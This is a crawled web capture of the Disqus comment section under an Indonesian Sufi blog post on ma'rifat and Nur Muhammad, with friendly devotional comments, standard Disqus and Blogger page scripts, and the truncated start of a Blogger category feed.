_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=pusakamadinah&t_u=https%3A%2F%2Fwww.pusakamadinah.org%2F2013%2F05%2Fushul-makrifat.html&t_d=%0AUshul%20Makrifat%3A%20Makrifat%20Teh%2C%20Teh%20Makrifat%0A&t_t=%0AUshul%20Makrifat%3A%20Makrifat%20Teh%2C%20Teh%20Makrifat%0A&s_o=default
body_size: 6319
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Komentar Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kita tak dapat memuat Disqus. Jika kamu moderator harap lihat <a href="https://docs.disqus.com/help/83/">petunjuk troubleshooting.</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"92324645","twitterName":"","commentsLinkOne":"1 Komentar","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Nihil Komentar","disableDisqusBranding":false,"id":"pusakamadinah","createdAt":"2014-01-30T19:50:45.453567","category":null,"aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"id","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"2814819","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pusakamadinah.jpg","cache":"https://c.disquscdn.com/uploads/forums/281/4819/favicon.png"},"name":"Pusaka Madinah","commentsLinkMultiple":"{num} Komentar","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionPollEnabled":false,"adsPositionTopEnabled":false,"ssoRequired":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"linkAffiliationEnabled":false,"adsProductLinksThumbnailsEnabled":false,"adsProductStoriesEnabled":false,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"adsEnabled":false,"disableSocialShare":false,"allowAnonPost":false,"hasCustomAvatar":true,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"userIdentityDisabled":false,"adsPositionBottomEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2127580,"typeface":"auto","url":"http://www.pusakamadinah.org","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar32.jpg?1391233005"},"large":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.pusakamadinah.org&key=rGFLtRLmUXnZ8KerHzFPGQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Kang Umar Yatho.. Alhamdulillah bertambah lagi saudara tauhidiku, hehe. Mangga Kang..silakan dimanfaatkan catatan2 dari Guru yang ada di sini. Semoga bermanfaat bagi dunia akhirat kita semua, aamiiin. <a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-ACvMINZL0bU%2FULpjs5Un44I%2FAAAAAAAAHf8%2FOOqMVCUj2zk%2Fs88%2Fallah_bless.gif%3ApxD9MR0TbjNmEaP1i49n8wkzO3A&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif">http://lh5.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Umar Yatho</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Assalamulaikum Wr Wb' <br><br>Alhamdulillah ane menemukan blog semacam ini dn haturnuhun kang admin dan abah atas semua isi artikelny sangat besar manfaatnya dan dapat memberikan pencerahan. trs terang ane pendatang baru tp sdh sekitar satu bulan lebih ane mengikuti blog ini, tp dr sekitar satu bulan ane bru bs membaca kurang lbh 5 artikel kang admin krn ane blm bgt ngerti dan fhm jd ane bc bulak balik hehehe ... tp kang admin ane takjub sm semua isi blog ini dan berusah ingin memahami .. dan salam persaudaraan smg ane bs d trima di blog ini. <br><br>kang Admin ane mhn izin jika ad tulisan admin yg ane catat sebagai pelajaran ane syukron kang admin dan Abah smg Allah senantiasa melimpah curahkan rahmatnya atas kebaikan"Y yg tlh memberikan pelajaran yg langka dan Mahal . Amin.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">PUTERA LAUT SUMATERA TIMUR</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Salam kpd semua sahabat sarang. <br>Tksh Abah, Bg Mux, Bg Arbi.<br><br>Ushul Ma'rifat,...segala sesuatu berasal dari Nur Muhammad.<br>( Muhammad namanya alamnya Nur maka disebut Nur Muhammad).<br>Nur Muhammad berasal dari Nur Ilahi,...Nur Ilahi berasal dari Allah SWT Tuhan aha Pencipta sekalian makhluk.<br><br>segala sesuatu pada dasarnya berasal dari Allah, milik Allah, berada dalam genggaman kekuasaan Allah SWT...dan hanya kepada Allah SWT tempat bergantungnya sekalian makhluk / segala sesuatu.<br><br>sekalian makhluk/segala sesuatu ada ( wujud ) karena diadakan/diciptakan Allah SWT..<br>sekalian makhluk/segala sesuatu wujud dengan wujud Allah SWT....Lamaujudun illallah ( Tiada yg maujud keculai Allah SWT secara hakiki tauhidnya.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Rumah Kaca</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Betul, itu.. Ibarat bola lampu, dimana ada bola lampu disitu tetap ada sinarnya :)<br><br>Sy dari wajok, kemarin org yg ngaku2 udah bermakrifat di wajok masih banyak yang bingung,awam dengan penjabaran dari KH. Undang siradj Mungkin mereka semua belajar TASAWUF BUTA.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Rumah Kaca</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Betul, itu.. Ibarat bola lampu, dimana ada bola lampu disitu tetap ada sinarnya :)<br><br>Sy dari wajok, kemarin org yg ngaku2 udah bermakrifat di wajok masih banyak yang bingung,awam dengan penjabaran dari KH. Undang siradj Mungkin mereka semua belajar TASAWUF BUTA.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Edgar Ghifar</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ikut absen, meskipun telat GPP dari pada TA(titip absen),,!! :24: <br><br>wkwkwkk :3: untuk urusan teh mana aja boleh,, </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Benar Mas Agus.. hakikat tauhid: Laa mawjudun illa Allah. :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Bang Hendriadi.. aamiin yaaa Rabb...<br>masyaAllah.. blog Abang mantap pula tuh.. saya udah kirim komen di page "profil"-nya.. dan sudah sy muat rss feednya di dasar blog ini :D salam yaa saliik.. :21:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Bang Erik.. <br><i>Setiap yang ada, sama dengan yang kelihatan atau tidak kelihatan, atau yang nyata dan yang ghaib, adalah berasal daripada Nur Muhamad tersebut.</i> Ajeeubb :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Muhammad Tubuhku dan seluruh keluargaku<br>Nur Nyawaku dan seluruh keluargaku<br><br>Tuhan Tubuhku dan seluruh keluargaku<br>Mahasuci Nyawaku dan seluruh keluargaku<br>Yaa Budduhun</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alhamdulillah... tetap pada koridor PANDANG SATU KEPADA YANG SATU.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">nadira ms</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Wkwkwkwk..<br>^^ </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>aaamiiiiin...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>:8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, bener itu, Kang.. soal "sama dengan memarahi" Allah.. tapi itu di ranah makrifat ya.. sedangkan di ranah syariat, tentu ada marah yang dianjurkan :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>biar gak kelewatan, pasang alarm di RSS Feed-nya, Wet :}}</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>dicateuuut..! :13:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Bener banget, BangBro.. selalu kembali ke awal ya :D aamiiiin ya RAbb..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Brad Arie.. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Seep, Mas Niran :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>monggooo diicip2 :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Brader :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Mang Asep.. sawangsul na :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>*tengak-tengok **rebut cangkirnya, Nad.. :3:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alhamdulillah, Mas! :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>nuju depa :15: :g:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>hehehe lulus gak lulus, sing penting ajojing di mari yaa.. <br>Alaikumsalam wa rahmatullahi wa barakatuh, :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Mbak Nad :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Kang Uways, Mbak Annisa, en Mas Zuhry.. hehehe lucu, ada yang ribut soal becak ama teh makrifat di mari... :}}<br><br>@Kang Uways: nuju "taeun" :}}</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Devi hendra</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>alhamdulillah ,segala sesuatu dari nur muhammad,</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Mas Agus</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Jadi segala sesuatu yang kita pandang ini pada hakekatnya adalah Allah SWT ...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">papadahan</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Assalamu'alaikum..<br>Semoga Rahmat Allah terlimpah buat kita semua. Amin...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">erik rusdianto</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Assallamu'alaikum, salam buat sobat semua....semoga dilimpahi rahmat dan karunia-Nya.....<br>Semua yang ada di alam semesta ini adalah daripada Nur Muhamad. Sedangkan Nur Muhamad ini pula berasal daripada Nur Allah yang berasal pula dari zat Allah. Setiap yang ada, sama dengan yang kelihatan atau tidak kelihatan, atau yang nyata dan yang ghaib, adalah berasal daripada Nur Muhamad tersebut.<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Gen Londang</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ikut ngeteh ah......<br>Semoga bisa merasakan rasa teh murninya?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Arie Al Sumaterani</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Kalau sudah kenal Nur Muhammad ,<br>memandang apa saja pun Allah dipandang.…<br><br>Syuhudul Wahdah fil Wahdah = Pandang satu (nur muhammad) pada yg satu (Allah)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">sumbertechnik st</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ass,kangs sy dlu prnh mengutarakan perihal ini dlam sholat sy, msih inget g kangs sprtiny ajaran abah siradj soal plajaran ini ada kmiripanny. sprti ad bisikan dlam sholat sy jangan mudah marah dgn sesama krna didiri mnusia jg ada allah jika kmu mrah sma saja kmu mrahi allah.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">sumbertechnik st</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh6.googleusercontent.com%2F-03SePZBireE%2FULpkLsg1uKI%2FAAAAAAAAHkI%2F8jJOWJf6mTg%2Fs76%2Fsalam.gif.waduh%3AyjEOTZTmFzwO8Jxv09TZPZ270vU&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif.waduh">http://lh6.googleuserconten...</a> ktinggalan jauh absenny nich.numpang nyimaks yah kang.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">moerad qrad</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>wah pertamax semakin hari semakin jauh saja :5:<br>alhamdulillah kembali seger sama postingan ini.....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">yatz azzah</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>hadiiiirr,,</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Annisa AyuKartika</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Nyimak sambil minum Teh Makrifat -0)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Annisa AyuKartika</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ah kang Jimmy gak pakem ih,tadi katanya Tias Mirasih...?<br><br>mau Teh Ayu ting ting....?<br>siap2 kena :11; :24: sama komandan......</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Alam Warda Ritonga</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>meng_ASAL.... mantaps.... terimakasih Abah dan Kang Adam..<br><br>menekankan kepada kita semua untuk selalu berma'rifat dalam segala aktifitas kita... ya Allah tingkatkan kesadaran kami akan keESAanMu..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Alam Warda Ritonga</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Walaikum salam Warahmatullah...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">UWAIYS AL QARANI</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Becakmu kmn kang tumben hahahhaa..<br>pesan satu Teh dunk..tapi pengen Teh Ayu Ting Ting ada gak wkwkww</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Ahsani Fatih</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>wah pantesan kupi-ku ~O)  ga laku, :2:   .... ganti ah jadi tukang teh aja... :7:<br><br>Salam 'alaikum kang Mux &amp; smuanya...... :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Arie Al Sumaterani</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Salam Alaikum Sobat sarang semuanya … <br>Salam alaikum kang Adam …</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">UWAIYS AL QARANI</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>wa'allaikumsalam mang..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">niran azza</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>tetep hadiiiir... Wlw trlambat </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Pical</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Nyimak, sambil minum kupi <a href="http://disq.us/url?url=http%3A%2F%2Flh4.googleusercontent.com%2F-esPfNBJOoTo%2FUHWB9xMnrWI%2FAAAAAAAAGKU%2FLE77KoCx-Fs%2Fs18%2Fkupi-nanas.gif%3A1eUBxS1DxxgBnWdIivPIyw3C98E&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif">http://lh4.googleuserconten...</a><br><a href="http://disq.us/url?url=http%3A%2F%2Flh3.googleusercontent.com%2F-dmyj-clDShw%2FULpj-VSXknI%2FAAAAAAAAHgM%2F3JwWW5vaGwg%2Fs100%2FGodGreatest.gif%3A1xNBy6RB0RQp7YCAgZNy5afS4RI&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh3.googleusercontent.com/-dmyj-clDShw/ULpj-VSXknI/AAAAAAAAHgM/3JwWW5vaGwg/s100/GodGreatest.gif">http://lh3.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">satria kelana</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>salamualaikum...  sobat sarang.</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/Tauhid%20Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4107
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori 